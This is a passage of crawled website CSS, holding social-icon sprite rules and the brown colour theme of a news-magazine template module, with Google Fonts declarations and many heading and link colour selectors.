a.iconAddThis:hover{ background-color:#ff5c30;background-position: -1015px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconDelicious:hover{ background-color:#ff5c30;background-position: -1044px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconXing:hover{ background-color:#ff5c30;background-position: -1073px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconQuora:hover{ background-color:#ff5c30;background-position: -1102px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconGitHub:hover{ background-color:#ff5c30;background-position: -1131px -28px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}

/*--------- Social-Links2 ----------*/
.socialicons2{  padding-top:20px;}
.socialicons2 a{margin:5px 8px 0 0;padding:0;}

.iconSkype2{width:30px;height:30px;background:url(images/socialicon2.png) no-repeat -10px -10px;display:inline-block;padding:0;margin:0 3px;}
.iconLast_fm2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -10px;display:inline-block;padding:0;margin:0 3px;}
.iconFacebook2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -76px -10px;display:inline-block;padding:0;margin:0 3px;}
.iconWordpress2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -109px -10px;display:inline-block;padding:0;margin:0 3px;}
.iconVimeo_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -142px -10px;display:inline-block;padding:0;margin:0 3px;}
.iconRSS2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -175px -10px;display:inline-block;padding:0;margin:0 3px;}
.iconRevision2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -208px -10px;display:inline-block;padding:0;margin:0 3px;}
.iconRdio2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -241px -10px;display:inline-block;padding:0;margin:0 3px;}

.iconEvernote2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -10px -43px;display:inline-block;padding:0;margin:0 3px;}
.iconEmber2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -43px;display:inline-block;padding:0;margin:0 3px;}
.iconDropbox2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -76px -43px;display:inline-block;padding:0;margin:0 3px;}
.iconAim2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -109px -43px;display:inline-block;padding:0;margin:0 3px;}
.icon500px_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -142px -43px;display:inline-block;padding:0;margin:0 3px;}
.icon500px2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -175px -43px;display:inline-block;padding:0;margin:0 3px;}
.iconWikipedia2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -208px -43px;display:inline-block;padding:0;margin:0 3px;}
.iconVkontakte2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -241px -43px;display:inline-block;padding:0;margin:0 3px;}

.iconTechnorati2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -10px -76px;display:inline-block;padding:0;margin:0 3px;}
.iconStumbleupon2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -76px;display:inline-block;padding:0;margin:0 3px;}
.iconSquarespace2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -76px -76px;display:inline-block;padding:0;margin:0 3px;}
.iconSpotify2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -109px -76px;display:inline-block;padding:0;margin:0 3px;}
.iconSoundcloud2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -142px -76px;display:inline-block;padding:0;margin:0 3px;}
.iconSkype_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -175px -76px;display:inline-block;padding:0;margin:0 3px;}
.iconPinterest2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -208px -76px;display:inline-block;padding:0;margin:0 3px;}
.iconPicasa2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -241px -76px;display:inline-block;padding:0;margin:0 3px;}

.iconMail_ru2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -10px -109px;display:inline-block;padding:0;margin:0 3px;}
.iconMail2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -109px;display:inline-block;padding:0;margin:0 3px;}
.iconLinkedin_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -76px -109px;display:inline-block;padding:0;margin:0 3px;}
.iconLinkedin2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -109px -109px;display:inline-block;padding:0;margin:0 3px;}
.iconGowalla2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -142px -109px;display:inline-block;padding:0;margin:0 3px;}
.iconGoogle_alt_22{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -175px -109px;display:inline-block;padding:0;margin:0 3px;}
.iconGoogle_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -208px -109px;display:inline-block;padding:0;margin:0 3px;}
.iconGoogle2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -241px -109px;display:inline-block;padding:0;margin:0 3px;}

.iconFormspring2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -10px -142px;display:inline-block;padding:0;margin:0 3px;}
.iconFlickr2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -142px;display:inline-block;padding:0;margin:0 3px;}
.iconDribbble2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -76px -142px;display:inline-block;padding:0;margin:0 3px;}
.iconDigg2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -109px -142px;display:inline-block;padding:0;margin:0 3px;}
.iconDeviantart_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -142px -142px;display:inline-block;padding:0;margin:0 3px;}
.iconDeviantart2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -175px -142px;display:inline-block;padding:0;margin:0 3px;}
.iconDesignmoo2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -208px -142px;display:inline-block;padding:0;margin:0 3px;}
.iconDelicious2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -241px -142px;display:inline-block;padding:0;margin:0 3px;}

.iconYoutube2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -10px -175px;display:inline-block;padding:0;margin:0 3px;}
.iconYahoo2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -175px;display:inline-block;padding:0;margin:0 3px;}
.iconWordpress_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -76px -175px;display:inline-block;padding:0;margin:0 3px;}
.iconGrooveshark2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -109px -175px;display:inline-block;padding:0;margin:0 3px;}
.iconTumblr2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -142px -175px;display:inline-block;padding:0;margin:0 3px;}
.iconMyspace2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -175px -175px;display:inline-block;padding:0;margin:0 3px;}
.iconForrst2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -208px -175px;display:inline-block;padding:0;margin:0 3px;}
.iconAsk_fm2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -241px -175px;display:inline-block;padding:0;margin:0 3px;}

.iconInstagram_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -10px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconInstagram2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconVimeo2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -76px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconTwitter2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -109px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconMyspace_alt2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -142px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconPaypal2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -175px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconGmail2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -208px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconFoursquare2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -241px -208px;display:inline-block;padding:0;margin:0 3px;}
.iconBlogger2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -10px -241px;display:inline-block;padding:0;margin:0 3px;}
.iconBehance2{width:30px;height:30px;background:url(images/socialicons2.png) no-repeat -43px -241px;display:inline-block;padding:0;margin:0 3px;}

/*--------- Social-Links3 ----------*/
.socialicons3 {  padding-top:10px;}
.socialicons3 a{margin:0;padding:5px 8px 0 0;}

.iconFacebook3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -4px;display:inline-block; padding:0;margin:0;}
.iconPinterest3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -4px;display:inline-block; padding:0;margin:0;}
.iconTwitter3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -4px;display:inline-block; padding:0;margin:0;}
.iconGoogle3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -4px;display:inline-block; padding:0;margin:0;}
.iconRss3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -4px;display:inline-block; padding:0;margin:0;}

.iconVimeo3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -45px;display:inline-block;padding:0;margin:0;}
.iconEvernote3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -45px;display:inline-block;padding:0;margin:0;}
.iconDribbble3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -45px;display:inline-block;padding:0;margin:0;}
.iconTumblr3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -45px;display:inline-block;padding:0;margin:0;}
.iconBehance3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -45px;display:inline-block;padding:0;margin:0;}
 
.iconStumbleUpon3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -86px;display:inline-block;padding:0;margin:0;}
.iconDropbox3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -86px;display:inline-block;padding:0;margin:0;}
.iconSoundCloud3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -86px;display:inline-block;padding:0;margin:0;}
.iconPicasa3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -86px;display:inline-block;padding:0;margin:0;}
.iconLastfm3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -86px;display:inline-block;padding:0;margin:0;}

.iconForrst3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -128px;display:inline-block; padding:0;margin:0;}
.iconFlicr3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -128px;display:inline-block; padding:0;margin:0;}
.iconDeviantArt3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -128px;display:inline-block; padding:0;margin:0;}
.iconLinkedIn3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -128px;display:inline-block; padding:0;margin:0;}
.iconBlogger3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -128px;display:inline-block; padding:0;margin:0;}

.iconInstagram3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -169px;display:inline-block;padding:0;margin:0;}
.iconYahoo3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -169px;display:inline-block;padding:0;margin:0;}
.iconYouTube3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -169px;display:inline-block;padding:0;margin:0;}
.iconGrooveshark3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -169px;display:inline-block;padding:0;margin:0;}
.iconDigg3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -169px;display:inline-block;padding:0;margin:0;}

.iconSkype3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -211px;display:inline-block;padding:0;margin:0;}
.iconShareThis3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -211px;display:inline-block;padding:0;margin:0;}
.iconWordPress3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -211px;display:inline-block;padding:0;margin:0;}
.iconKickstarter3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -211px;display:inline-block;padding:0;margin:0;}
.iconBebo3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -211px;display:inline-block;padding:0;margin:0;}

.iconZerply3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -252px;display:inline-block; padding:0;margin:0;}
.iconAmazon3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -252px;display:inline-block; padding:0;margin:0;}
.iconMyspace3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -252px;display:inline-block; padding:0;margin:0;}
.iconWikipedia3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -252px;display:inline-block; padding:0;margin:0;}
.iconTechnorati3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -252px;display:inline-block; padding:0;margin:0;}

.iconAddThis3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -5px -293px;display:inline-block;padding:0;margin:0;}
.iconDelicious3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -46px -293px;display:inline-block;padding:0;margin:0;}
.iconXing3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -87px -293px;display:inline-block;padding:0;margin:0;}
.iconQuora3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -128px -293px;display:inline-block;padding:0;margin:0;}
.iconGitHub3{width:28px;height:29px;background:url(images/socialicons3.png) no-repeat -169px -293px;display:inline-block;padding:0;margin:0;}


/*--------- Inview Style ----------*/
.p-hidden { visibility: hidden; opacity: 0; transition: visibility 0s 1s, opacity 1s linear;}
.p-visible{visibility: visible !important; opacity: 1 !important; transition: opacity 2s linear !important; -webkit-transition: all 1s ease-in-out !important; -moz-transition: all 1s ease-in-out !important; -o-transition: all 1s ease-in-out !important; -ms-transition: all 1s ease-in-out !important; -webkit-transform: translate(0,0px); -moz-transform: translate(0,0px); -o-transform: translate(0,0px); -ms-transform: translate(0,0px);}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/desktopmodules/easydnnnews/templates/_default/newsmagazine/stylescss/brown.css?cdv=38
body_size: 124355
content:
/* latin-ext */
@font-face {
  font-family: 'Coda';
  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUsGa6aN.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Coda';
  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUUGaw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'Coda';
  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUsGaw.woff2) format('woff2');
}

@font-face {
  font-family: 'Coda';
  font-style: normal;
  font-weight: 400;
  src: local('Coda Regular'), local('Coda-Regular'), url(//fonts.gstatic.com/s/coda/v15/SLXHc1jY5nQ8FUsGbQ.woff) format('woff');
}



.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h1,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h2,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h3,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h4,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h5,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news h6,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news th,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news a
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_mediaContainer
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleDefault h2.edn_articleTitle a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listCatalogDefault h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div .edn_articleTitle a
{
	color: #e49908;
	font-size: 19px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_article.edn_eventsSimple > section > div:hover .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleEventsSimple .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_articleTitle a
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 h2.edn_articleTitle
{
	font-size: 15px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2:hover h2.edn_articleTitle
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a
{
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_article.edn_listArticle2 .edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h2.edn_articleTitle
{
	color: #e49908;
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_article.edn_multiArticle.edn_multiArticle4Main > figure:hover > figcaption .edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_article.edn_multiArticle.edn_multiArticle4Main > figure:hover > figcaption .edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti37 .edn_mdArticles .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall > figure:hover > figcaption .edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_mdArticles .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall > figure:hover > figcaption .edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti35 .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti37 .edn_article.edn_multiArticle.edn_multiArticleMainSmall > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4Second > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4Second > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4Second > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall.edn_multiArticle4MainSmallThirdRow > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti4 .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti49 .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_smallArticles .edn_article.edn_multiArticle.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti410 .edn_smallWide .edn_article.edn_multiArticle.edn_multiArticleMainSmall.edn_multiArticle4MainSmall > figure:hover > figcaption h2.edn_articleTitle
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox2 .edn_article.edn_articleInBox h2.edn_articleTitle a:hover
{
	color: #8f620b;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_article.edn_articleInBox.edn_articleInBox3 > section .edn_boxContent h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a
{
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle a:hover
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple4 .edn_article.edn_simpleArticle4 h2.edn_articleTitle a:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple5 .edn_article.edn_simpleArticle5 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 h2.edn_articleTitle a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_simpleArticle6Bullet::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefault .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultAccordion .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsArticleDefaultTabs .edn_article.edn_articleDetails h1.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_detailsCatalogDefault .edn_article.edn_articleDetails h1.edn_articleTitle
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti3 .edn_article.edn_multiArticle > figure > figcaption h3.edn_articleTitle
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti1 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleMulti2 .edn_article.edn_multiArticle.edn_multiArticleMain.edn_multiArticleMain2 > figure > figcaption h3.edn_articleTitle,
